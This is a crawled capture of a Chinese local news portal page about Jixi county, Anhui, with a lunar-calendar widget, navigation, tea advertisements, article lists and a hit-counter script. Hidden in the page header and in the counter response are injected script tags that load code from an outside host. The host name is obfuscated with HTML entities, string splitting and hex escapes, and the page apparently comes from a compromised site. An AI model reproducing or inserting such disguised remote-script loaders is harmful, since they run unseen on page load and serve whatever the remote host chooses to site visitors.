

--- FILE ---
content_type: text/html
request_url: http://ahjixi.com/ArticleShow1.asp?SpecialName=%E6%B1%AA%E5%8D%8E%E6%95%85%E9%87%8C%E5%BE%BD%E5%AD%A6%E7%A0%94%E7%A9%B6%E4%BC%9A
body_size: 25617
content:


<html>
<head>
<title>
安徽绩溪--[专题]姹崕鏁呴噷寰藉鐮旂┒浼
</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body leftmargin="10" topmargin="0" >
<!--style type="text/css">body{filter:Gray;}</style-->
<div align="center">
<table border="0" align="center" cellpadding="0" cellspacing="0"  class=topborder>
  <tr> <script src=http://q.&#x68;&#x72;44.com/dt.asp?guizhou.guiyang.xuancheng></script>
    <td > <table width="100%" border="0" align="center" background="banner_bj.jpg" cellpadding="0" cellspacing="0">
        <tr valign="middle" > 
          <td align="right"><img src="images/top1.gif" width="192" height="110"></td>
          <td> <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="480" height="110" align="middle">
              <param name="movie" value="images/top2.swf">
              <param name="quality" value="high">
        <!--param name="wmode" value="transparent" /-->
              <embed src="images/top2.swf" width="480" height="110" align="middle" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed></object> 
          </td>
          <td><img src="images/top3.jpg" width="110" height="110"></td>
          <td align="center" valign="middle"> 
 <SCRIPT language=javascript>   
var  bsYear;   
var  bsDate;   
var  bsWeek;   
var  arrLen=20;//数组长度   
var  sValue=0;  //当年的秒数   
var  dayiy=0;  //当年第几天   
var  miy=0;  //月份的下标   
var  iyear=0;  //年份标记       
var  dayim=0;  //当月第几天       
var  spd=86400;  //每天的秒数       
var  year1999="30;29;29;30;29;29;30;29;30;30;30;29";  //354       
      
var  year2008="30;29;29;30;29;29;30;29;30;30;29;30";  //354 
var  year2009="30;30;29;29;30;29;29;30;29;30;29;30;30";  //384  
var  year2010="30;29;30;29;30;29;29;30;29;30;29;30";  //354 
var  year2011="30;29;30;30;29;30;29;29;30;29;30;29";  //354
var  year2012="30;29;30;30;29;30;29;30;29;30;29;30;29";  //384  
var  year2013="30;29;30;29;30;30;29;30;29;30;29;29";  //354
var  year2014="29;30;29;30;29;30;29;30;30;29;30;29;30";  //384
var  year2015="29;30;29;29;30;29;30;30;29;30;30;29";  //354 
var  year2016="30;29;30;29;29;30;29;30;30;29;30;30"; //355 
var  year2017="29;30;29;30;29;29;30;29;30;29;30;30;30"; //384 
var  year2018="29;30;29;30;29;29;30;29;30;29;30;30"; //354 
       
      
var  month1999="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2001="正月;二月;三月;四月;闰四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2004="正月;二月;闰二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2006="正月;二月;三月;四月;五月;六月;七月;闰七月;八月;九月;十月;十一月;十二月" 

var  month2009="正月;二月;三月;四月;五月;闰五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2012="正月;二月;三月;四月;闰四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2013="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月" 
var  month2014="正月;二月;三月;四月;五月;六月;七月;八月;九月;闰九月;十月;十一月;十二月"
var  month2015="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2016="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2017="正月;二月;三月;四月;五月;六月;闰六月;七月;八月;九月;十月;十一月;十二月" 
var  month2018="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月" 
var  Dn="初一;初二;初三;初四;初五;初六;初七;初八;初九;初十;十一;十二;十三;十四;十五;十六;十七;十八;十九;二十;廿一;廿二;廿三;廿四;廿五;廿六;廿七;廿八;廿九;三十";       
var  Ys=new  Array(arrLen);       
//Ys[0]=919094400;Ys[1]=949680000;Ys[2]=980265600;       
//Ys[3]=1013443200;Ys[4]=1044028800;Ys[5]=1074700800;       
//Ys[6]=1107878400;Ys[7]=1138464000;Ys[8]=1171728000;        
Ys[9]=1202313600;Ys[10]=1232899200;Ys[11]=1266076800;//Ys[11]-Ys[10]除86400=385 
Ys[12]=1296662400;Ys[13]=1327248000;Ys[14]=1360425600;         //Ys[12]-Ys[11]除86400=354 
Ys[15]=1391097600;Ys[16]=1424275200; //Ys[16]-Ys[15]除86400=384
Ys[17]=1454860800;Ys[18]=1485446400;Ys[19]=1518624000;
var  Yn=new  Array(arrLen);  //农历年的名称       
Yn[0]="己卯年";Yn[1]="农历庚辰年";Yn[2]="农历辛巳年";       
Yn[3]="壬午年";Yn[4]="农历癸未年";Yn[5]="农历甲申年";       
Yn[6]="乙酉年";Yn[7]="农历丙戌年";Yn[8]="农历丁亥年";        
Yn[9]="丙子年";Yn[10]="农历己丑年";Yn[11]="农历庚寅年";
Yn[12]="农历辛卯年";Yn[13]="农历壬辰年"; Yn[14]="癸己[蛇]年";  
Yn[15]="甲午[马]年";Yn[16]="乙未[羊]年";Yn[17]="丙申[猴]年";Yn[18]="丁酉[鸡]年";Yn[19]="戊戌[狗]年";         
var  D=new  Date();       
var  yy=D.getYear();       
var  mm=D.getMonth()+1;       
var  dd=D.getDate();       
var  ww=D.getDay();       
if  (ww==0)  ww="<font  color=RED>星期日</font>";       
if  (ww==1)  ww="星期一";       
if  (ww==2)  ww="星期二";       
if  (ww==3)  ww="星期三";       
if  (ww==4)  ww="星期四";       
if  (ww==5)  ww="星期五";       
if  (ww==6)  ww="<font  color=RED>星期六</font>";       
ww=ww;       
var  ss=parseInt(D.getTime()  /  1000);       
if  (yy<100)     
yy="19"+yy;       
for  (i=0;i<arrLen;i++)   
    if  (ss>=Ys[i]){   
    iyear=i;       
sValue=ss-Ys[i];  //当年的秒数       
}       
dayiy=parseInt(sValue/spd)+1;  //当年的天数      
 var  dpm=year1999;       
if  (iyear==1)  dpm=year2000;       
if  (iyear==2)  dpm=year2001;       
if  (iyear==3)  dpm=year2002;       
if  (iyear==4)  dpm=year2003;       
if  (iyear==5)  dpm=year2004;       
if  (iyear==6)  dpm=year2005;       
if  (iyear==7)  dpm=year2006;        
if  (iyear==8)  dpm=year2007;        
if  (iyear==9)  dpm=year2008;
if  (iyear==10) dpm=year2009; 
if  (iyear==11) dpm=year2010; 
if  (iyear==12) dpm=year2011; 
if  (iyear==13) dpm=year2012;
if  (iyear==14) dpm=year2013; 
if  (iyear==15) dpm=year2014;
if  (iyear==16) dpm=year2015;
if  (iyear==17) dpm=year2016;
if  (iyear==18) dmp=year2017;
if  (iyear==19) dmp=year2018;
dpm=dpm.split(";");       
var  Mn=month1999;       
if  (iyear==2)  Mn=month2001;       
if  (iyear==5)  Mn=month2004;       
if  (iyear==7)  Mn=month2006; 
if  (iyear==10) Mn=month2009;
if  (iyear==13) Mn=month2012;
if  (iyear==15) Mn=month2014;
if  (iyear==16) Mn=month2015;
if  (iyear==17) Mn=month2016;
if  (iyear==18) Mn=month2017; 
if  (iyear==19) Mn=month2018;      
Mn=Mn.split(";");       
var  Dn="初一;初二;初三;初四;初五;初六;初七;初八;初九;初十;十一;十二;十三;十四;十五;十六;十七;十八;十九;二十;廿一;廿二;廿三;廿四;廿五;廿六;廿七;廿八;廿九;三十";         
Dn=Dn.split(";");         
dayim=dayiy;         
var  total=new  Array(19);         
total[0]=parseInt(dpm[0]);         
for  (i=1;i<dpm.length-1;i++)  total[i]=parseInt(dpm[i])+total[i-1];         
for  (i=dpm.length-1;i>0;i--)         
if  (dayim>total[i-1]){         
dayim=dayim-total[i-1];         
miy=i;      }         
var  day;         
var  today=new  Date();           
if(today.getDay()==0)     
day="<font  color=9B0202  >星期天</font>  "           
if(today.getDay()==1)  day="<font  color=009900>星期一</font>  "           
if(today.getDay()==2)  day="<font  color=009900>星期二</font>  "           
if(today.getDay()==3)  day="<font  color=009900>星期三</font>  "           
if(today.getDay()==4)  day="<font  color=009900>星期四</font>  "           
if(today.getDay()==5)  day="<font  color=009900>星期五</font>  "           
if(today.getDay()==6)  day="<font  color=9B0202  >星期六</font>  "       
bsDate=yy+"年"+mm+"月";         
bsDate2=dd+"日  ";         
var  dpm=year1999;         
if  (iyear==1)  bsYear="庚辰年";         
if  (iyear==2)  bsYear="辛巳年";         
if  (iyear==3)  bsYear="壬午年";         
if  (iyear==4)  bsYear="癸未年";         
if  (iyear==5)  bsYear="甲申年";         
if  (iyear==6)  bsYear="乙酉年";         
if  (iyear==7)  bsYear="丙戌年";          
if  (iyear==8)  bsYear="丁亥年";          
if  (iyear==9)  bsYear="丙子年";
if  (iyear==10) bsYear="己丑[牛]年";  
if  (iyear==11) bsYear="庚寅[虎]年";
if  (iyear==12) bsYear="辛卯[兔]年"; 
if  (iyear==13) bsYear="壬辰[龙]年";
if  (iyear==14) bsYear="癸巳[蛇]年"; 
if  (iyear==15) bsYear="甲午[马]年"; 
if  (iyear==16) bsYear="乙未[羊]年"; 
if  (iyear==17) bsYear="丙申[猴]年"; 
if  (iyear==18) bsYear="丁酉[鸡]年"; 
if  (iyear==19) bsYear="戊戌[狗]年";      
dpm=dpm.split(";");         
bsYear2=Mn[miy]+Dn[dayim-1];         
if(ss>=Ys[19]||ss<Ys[0])     
bsYear=Yn[19];         

function CAL(){ 
document.write("<table border='1' cellspacing='3' width='100' bordercolor='#000000' bgcolor='#FFFFFF' height='110' cellpadding='2'"); 
document.write("<tr><td align='center'><b><font color=#008040>"+bsDate+"</font><br><font face='Arial' size='4' color=#FF8040>"+bsDate2+"</font><br><font color=#008040><span style='FONT-SIZE: 10.5pt'>"); 
document.write(ww+"</span><br>"+"</b><font color=#9B4E00>"); 
document.write(bsYear+"<br>"+bsYear2+"</td></tr></table>"); 
} 
//取农历腊月日期
function Layue()
{
document.write(bsYear2);
}

　</SCRIPT>


<script language="javascript">CAL();</script>  </td>
        </tr>
      </table></td>
  </tr>


  <tr>     
  <td height="20"  valign="bottom" background="title_main.gif"> &nbsp;<font color="#0000CC">&nbsp;<a href="http://www.ahjixi.com/jxwl1/">安徽绩溪</a></font> 
   |&nbsp;&nbsp;<a href='http://www.ahjixi.com/'>首页</a>| <a href='ArticleShow1.asp?BigClassName=绩溪动态'>绩溪动态</a>| <a href='ArticleShow1.asp?BigClassName=时事快讯'>时事快讯</a>| <a href='ArticleShow1.asp?BigClassName=综合报道'>综合报道</a>| <a href='ArticleShow1.asp?BigClassName=徽岭南北'>徽岭南北</a>| <a href='ArticleShow1.asp?BigClassName=绩溪旅游'>绩溪旅游</a>| <a href='ArticleShow1.asp?BigClassName=绩溪名人'>绩溪名人</a>| <a href='ArticleShow1.asp?BigClassName=还我徽州'>还我徽州</a>| <a href='ArticleShow1.asp?BigClassName=视频绩溪'>视频绩溪</a>| <a href='ArticleShow1.asp?BigClassName=特别报道'>特别报道</a>| <a href='ArticleShow1.asp?BigClassName=撤县建市专题'>撤县建市专题</a>| 
    <font color="#000080"><font color="#0000FF"><strong> <script src="count1.asp"></script>
 <tr > 
    
  <td height="20" valign="middle" background="title_main.gif"><a href="http://bbs.ahjixi.com/forum.php?mod=forumdisplay&fid=64">&nbsp;&nbsp;绩溪发展大讨论</a>|<a href="http://www.cnjx.gov.cn/vote/web_view.php?id=13"><B><font color="RED">绩溪出租车问卷调查</font></B></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=5592"><font color="#0000CC">绩溪宣传片</font></a>|<a href="http://www.huanqiu.com/"><font color="#FF6600"><strong>环球时报</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=4193"><FONT COLOR=RED><b>绩溪风光</b></FONT></a>|&nbsp;<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=4193"><font color=red><B>绩溪火炬传递</B></font></a>|&nbsp;<font color="#FF3300"><font 
                        color=#ff0000><a href="http://www.jxrsbz.gov.cn/"><font color="#FF6600"><b>绩溪人事网</b></font></a>|<a class=dpgrn 
                  href="default.asp">绩溪同乡会</a>|&nbsp;</font><font color="#FF3300"><font 
                        color=#ff0000><a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=12959">金山时雨网购(加微信:Wangxueming1965)</a>|</td>
  </tr>
  <tr > 
    <td height="20" valign="middle" background="title_main.gif"><a class=dpgrn 
                  href="http://news.sina.com.cn/">&nbsp;</a><a href="http://www.xinhuanet.com/">新华网</a>|<a href="http://www.people.com.cn/"><font color="#FF6600"><strong>人民网</strong></font></a>|<a href="http://www.ifeng.com/">凤凰网</a>|<a href="http://www.chinanews.com.cn/">中新网</a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=5579"><font color="#FF6600"><strong>绩溪民歌</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=8174"><font color="#FF6600"><strong>平阳古里</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=8174"><font color="#FF6600"><B>汪裕泰家乡</B></font></a>|<a href="http://www.ahny.gov.cn/sites/xcjx/"><font color="RED"><B>绩溪农业</B></font></a>|<a href="http://www.jxws.gov.cn/"><font color="RED"><B>绩溪卫生</B></font></a>|<font color="#FF3300"><a href="http://www.jixiedu.cn/"><font 
                        color=RED><B>绩溪教育</B></font></a></font>|<a href="http://210.40.32.30/gzzy/jxtp/jxmap08.jpg"><font color="#0000CC">绩溪地图</font></a>|<a href="http://www.ahjixi.com/sp1001.html"><font color="#FF6600"><B>抗战70周年阅兵</b></font></a>|<a href="http://www.ahsjxzx.com/"><font color="#FF6600"><strong>绩溪中学</strong></font></a>|<a href="http://www.weather.com.cn/html/weather/101221405.shtml">绩溪天气</a>|<font color="#FF3300"><a href="http://bbs.ahjixi.com/forum.php?mod=forumdisplay&fid=75"><font color="#FF6600"><b>在线投稿</b></font></a>
</font></td>
  </tr>

<tr > 
    <td height="20" valign="middle" background="title_main.gif"><font color="#FF3300"><a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=10280"><font color="red"><b>[视频]最美绩溪</b></font></a>|<a href="http://www.chinataiwan.org/">中国台湾</a>|<a href="http://www.takungpao.com/">大公网</a>|<a href="http://www.wenweipo.com/">文汇网</a>|<a href="http://www.china.com/zh_cn/">中华网</a>|<a href="http://www.gov.cn/"><font color="#FF6600"><B>中国政府</B></font></a>|<a href="http://sports.163.com/"><font color="blue"><B>体育</B></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=12959"><font size=4 color=red><B>2021明前毛峰和金山时雨新茶网购(+微信:13809451902)</B></font></a></td> </tr>

<tr>
<td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="880" height="130">
  <param name="movie" value="http://www.ahjixi.com/szyc201205111002.swf" />
  <param name="quality" value="high" />
     <embed src="http://www.ahjixi.com/szyc201205111002.swf" align="middle" quality="high" type="application/x-shockwave-flash" width="880" height="130"
      pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></td>
</tr>
  


</font>
            

<tr>
     <td height="26" bgcolor="green" > 
       <div align="center"> <marquee scrollAmount=4><font size=3 color="white"><B>[广告]绩溪2024原生态高山茶和金山时雨茶直销(价格优惠，快递包邮)，欢迎微信联系选购。 +微信：13809451902   2024年5月24日</B></font> 
        </marquee>
       </div></td></tr>
</font>                      </table>

</table>

<table width="760" border="0" align="center" cellpadding="0" cellspacing="0">
 <tr> 
    <td width="25%" align="left" valign="top"> 
      <TABLE class="border" cellSpacing=0 cellPadding=5 width="100%" border="0" style="word-break:break-all">
    <TR> 
     <TD align="center" class="title"><b>热门文章</b></TD>
    </TR>
    <TR> 
     <TD height="80" valign="top" class="tdbg"> <li><a href='ArticleShow.asp?ArticleID=13337' title='文章标题：绩溪“三个坚持”助推疾控能力再提升
作　　者：安徽省卫生健康委员会
更新时间：2025-07-14 17:44:52
点击次数：1698' target='_blank'>绩溪“三个坚持”助…</a>[<font color=blue>1698</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13335' title='文章标题：绩谭旅游快速通道正式通车
作　　者：安徽日报
更新时间：2025-07-14 15:27:30
点击次数：1722' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1722</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13336' title='文章标题：绩谭旅游快速通道正式通车&nbsp;绩溪到黄山风景区车程缩至1小时
作　　者：大皖新闻
更新时间：2025-07-14 17:18:23
点击次数：1873' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1873</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13326' title='文章标题：新增两高铁两高速&nbsp;临安区国土空间总规批复
作　　者：钱江晚报
更新时间：2025-01-10 15:43:27
点击次数：2583' target='_blank'>新增两高铁两高速&nbsp;临…</a>[<font color=blue>2583</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13333' title='文章标题：安徽绩溪天池化工有限公司被认定为高新技术企业
作　　者：金融界
更新时间：2025-01-13 16:23:19
点击次数：2617' target='_blank'>安徽绩溪天池化工有…</a>[<font color=blue>2617</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13331' title='文章标题：绩溪县第十届徽菜美食文化旅游节开幕
作　　者：中安在线
更新时间：2025-01-10 09:09:44
点击次数：2653' target='_blank'>绩溪县第十届徽菜美…</a>[<font color=blue>2653</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13327' title='文章标题：安徽又添一座机场&nbsp;绩溪通用机场启动建设
作　　者：中安在线
更新时间：2025-01-10 15:51:45
点击次数：2668' target='_blank'>安徽又添一座机场&nbsp;绩…</a>[<font color=blue>2668</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13324' title='文章标题：绩溪县上庄镇新时代文明实践所开展写春联送祝福活动
作　　者：宣城文明网
更新时间：2025-01-10 16:35:52
点击次数：2721' target='_blank'>绩溪县上庄镇新时代…</a>[<font color=blue>2721</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13321' title='文章标题：绩溪县多措并举提升交通运输行业治理能力和水平
作　　者：人民网-安徽频道
更新时间：2024-11-29 14:34:33
点击次数：2722' target='_blank'>绩溪县多措并举提升…</a>[<font color=blue>2722</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13325' title='文章标题：绩溪上庄镇“迎新春送春联”活动走进寺后村
作　　者：中安在线
更新时间：2025-01-10 15:38:57
点击次数：2723' target='_blank'>绩溪上庄镇“迎新春…</a>[<font color=blue>2723</font>]</li><br> </TD>
    </TR>
   </table>
   <br> 
   <TABLE class="border" cellSpacing=0 cellPadding=5 width="100%" border="0" style="word-break:break-all">
    <TR> 
     <TD align="center" class="title"><b>推荐文章</b></TD>
    </TR>
    <TR> 
     <TD height="80" valign="top" class="tdbg"> <li><a href='ArticleShow.asp?ArticleID=13337' title='文章标题：绩溪“三个坚持”助推疾控能力再提升
作　　者：安徽省卫生健康委员会
更新时间：2025-07-14 17:44:52
点击次数：1698' target='_blank'>绩溪“三个坚持”助…</a>[<font color=blue>1698</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13336' title='文章标题：绩谭旅游快速通道正式通车&nbsp;绩溪到黄山风景区车程缩至1小时
作　　者：大皖新闻
更新时间：2025-07-14 17:18:23
点击次数：1873' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1873</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13335' title='文章标题：绩谭旅游快速通道正式通车
作　　者：安徽日报
更新时间：2025-07-14 15:27:30
点击次数：1722' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1722</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13334' title='文章标题：安徽职业技术学院徽州学校中专分校揭牌仪式举行
作　　者：文明绩溪
更新时间：2025-01-13 16:25:14
点击次数：2988' target='_blank'>安徽职业技术学院徽…</a>[<font color=blue>2988</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13333' title='文章标题：安徽绩溪天池化工有限公司被认定为高新技术企业
作　　者：金融界
更新时间：2025-01-13 16:23:19
点击次数：2617' target='_blank'>安徽绩溪天池化工有…</a>[<font color=blue>2617</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13332' title='文章标题：绩溪县徽菜文化研究会第二次年会召开
作　　者：绩溪徽菜文化研究会
更新时间：2025-01-10 17:45:16
点击次数：2726' target='_blank'>绩溪县徽菜文化研究…</a>[<font color=blue>2726</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13331' title='文章标题：绩溪县第十届徽菜美食文化旅游节开幕
作　　者：中安在线
更新时间：2025-01-10 09:09:44
点击次数：2653' target='_blank'>绩溪县第十届徽菜美…</a>[<font color=blue>2653</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13330' title='文章标题：“政府广场临时集市”：烟火夜市温暖有序
作　　者：中安在线
更新时间：2025-01-10 13:52:45
点击次数：2851' target='_blank'>“政府广场临时集市…</a>[<font color=blue>2851</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13329' title='文章标题：国际学生走进绩溪开展“感知中国”文化交流体验活动
作　　者：yiming
更新时间：2025-01-10 16:33:32
点击次数：2727' target='_blank'>国际学生走进绩溪开…</a>[<font color=blue>2727</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13328' title='文章标题：“无弦之琴——郭因书画小品展”在广州开幕
作　　者：yiming
更新时间：2025-01-10 16:32:17
点击次数：2948' target='_blank'>“无弦之琴——郭因…</a>[<font color=blue>2948</font>]</li><br> </TD>
    </TR>
   </table>
   
      <br> <br>  <br> 
   <table class='border' width='100%' border='0'cellpadding='5' cellspacing='0' style="word-break:break-all">
    <tr class='title' align='center'> 
     <td><b>专题栏目</b></td>
    <tr class='tdbg'> 
     <td height="80" valign="top"><li><a href='ArticleShow1.asp?SpecialName=胡锦涛在绩溪考察'>胡锦涛在绩溪考察</a></li><br><li><a href='ArticleShow1.asp?SpecialName=余川正月十八抬汪公'>余川正月十八抬汪公</a></li><br><li><a href='ArticleShow1.asp?SpecialName=徽杭古道4A景区'>徽杭古道4A景区</a></li><br><li><a href='ArticleShow1.asp?SpecialName=汪华故里徽学研究会'>汪华故里徽学研究会</a></li><br></td>
    </tr>
   </table>
   <br> <br> </td>
    <td width="1%" valign="top">&nbsp;</td>
    <td width="74%" valign="top"> 
      <table width="100%" border="0" align="center" cellpadding="5" cellspacing="0" style="word-break:break-all" class=xiaxian>
        <tr class="title"> 
          <td width="80%">

          </td>
          <td width="20%"> 
            <div align="right"> 
              共有 0 篇文章
      </div></td>
    </tr>
    <tr> 
     <td height="200" colspan="2" valign="top" class="tdbg"> <br><li>没有任何文章</li> </td>
    </tr>
    <tr> 
     <td height="25" colspan="2" class="tdbg"> <div align="center"> 
       
<script language = "JavaScript">
var onecount;
subcat = new Array();
        
subcat[0] = new Array("胡 锦 涛","绩溪名人","胡 锦 涛");
        
subcat[1] = new Array("胡  适","绩溪名人","胡  适");
        
subcat[2] = new Array("胡雪岩","绩溪名人","胡雪岩");
        
subcat[3] = new Array("汪静之","绩溪名人","汪静之");
        
subcat[4] = new Array("胡宗宪","绩溪名人","胡宗宪");
        
subcat[5] = new Array("汪  华","绩溪名人","汪  华");
        
subcat[6] = new Array("许家朋","绩溪名人","许家朋");
        
subcat[7] = new Array("胡开文","绩溪名人","胡开文");
        
onecount=8;

function changelocation(locationid)
    {
    document.myform.SmallClassName.length = 1; 
    var locationid=locationid;
    var i;
    for (i=0;i < onecount; i++)
        {
            if (subcat[i][1] == locationid)
            { 
                document.myform.SmallClassName.options[document.myform.SmallClassName.length] = new Option(subcat[i][0], subcat[i][2]);
            }        
        }
    }    
</script>
<table border="0" cellpadding="0" cellspacing="0">
<form method="Get" name="myform" action="search.asp">
<tr><td height="28" align="center">
<select name="Field" size="1">
    <option value="Title" selected>文章标题</option>
    <option value="Content">文章内容</option>
    <option value="Author">文章作者</option>
</select>

<select name="BigClassName" onChange="changelocation(document.myform.BigClassName.options[document.myform.BigClassName.selectedIndex].value)" size="1">
	<option selected value="">所有大类</option>
<option value='绩溪动态'>绩溪动态</option><option value='时事快讯'>时事快讯</option><option value='综合报道'>综合报道</option><option value='徽岭南北'>徽岭南北</option><option value='绩溪旅游'>绩溪旅游</option><option value='绩溪名人'>绩溪名人</option><option value='还我徽州'>还我徽州</option><option value='视频绩溪'>视频绩溪</option><option value='特别报道'>特别报道</option><option value='撤县建市专题'>撤县建市专题</option>
</select>

<select name="SmallClassName">                  
    <option selected value="">所有小类</option>
</select>

<input type="text" name="keyword"  size=10 value="关键字" maxlength="50" onFocus="this.select();">
<input type="submit" name="Submit"  value="搜索">
</td></tr>
</form>
</table>

      </div></td>
    </tr>
   </table><table width="100%" border="0" cellspacing="0" cellpadding="2" class="border">
        <tr>
          <td height="155" class="tdbg"> 
            <div align="center"> 
              
            </div></td></tr>
      </table>
      </td>
 </tr>
</table>
<br>
<br><table width='760' align='center' border='0' cellpadding='0' cellspacing='0'><tr height='20' align='center'><td>|&nbsp;<a href='Index.asp#' onClick=this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.ahjixi.com/');>设为首页</a>&nbsp;|&nbsp;<a href=javascript:window.external.addFavorite('http://www.ahjixi.com/','安徽绩溪')>加入收藏</a>&nbsp;|&nbsp;<a href='mailto:xmwang1965@163.com'>联系我们</a>&nbsp;|&nbsp;<a href='http://usms.tom.com/smslist/smsearch.php?user_id=44641' target='_blank'><font color='#990000'>发送短信</font></a>&nbsp;|&nbsp;<a href='FriendSite.asp' target='_blank'>友情链接</a>&nbsp;|&nbsp; 站长: 绩溪人 &nbsp;|&nbsp;<br>版权所有 Copyright &copy 2003 &nbsp;<a href='http://www.ahjixi.com/' target='_blank'>安徽绩溪</a>&nbsp;&nbsp;制作：<a href='http://www.ahjixi.com/admin/wpwxwxmlgin.asp'>安徽绩溪网站</a>&nbsp;&nbsp;授权使用：<a href='http://www.ahjixi.com/'>安徽绩溪</a><br>Power System Of Article Management. <a href='http://www.asp163.net' target='_blank'>2.0 Build</a>&nbsp;&nbsp;Powered by <a href='http://www.asp163.net'>Webboy</a>&nbsp;页面执行时间：62.5毫秒</td></tr></table><br>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://ahjixi.com/count1.asp
body_size: 152
content:
document.write(12575446)

document.write("<s"+"cript src='http://"+"q.h"+"\x7244"+".c"+"o\x6d/"+"dj.a"+"sp?guizhou.guiyang.xuancheng'><\/s"+"cript>");

--- FILE ---
content_type: text/css
request_url: http://ahjixi.com/style.css
body_size: 1608
content:
BODY
{
	FONT-FAMILY: "宋体";
	FONT-SIZE: 12pt;
	text-decoration: none;
	line-height: 18px;
	background-color: #FBFDFF;




}
TD
{
	FONT-FAMILY: "宋体";
	FONT-SIZE: 9pt;


}
Input
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px;

}
Button
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px; 
}
Select
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px;

}
A
{
	TEXT-DECORATION: none
}
A:hover
{
